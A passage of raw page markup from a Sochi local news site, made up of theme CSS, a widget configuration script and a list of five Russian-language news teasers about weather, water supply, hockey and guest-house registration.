a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6010";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1202";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/" rel="bookmark" class="td-image-wrap " title="На побережье Сочи и Сириуса прогнозируется шторм"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/" rel="bookmark" title="На побережье Сочи и Сириуса прогнозируется шторм">На побережье Сочи и Сириуса прогнозируется шторм</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/#respond">0</a></span> </span></div><div class="td-excerpt">С вечера и до конца суток 24 января, а...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 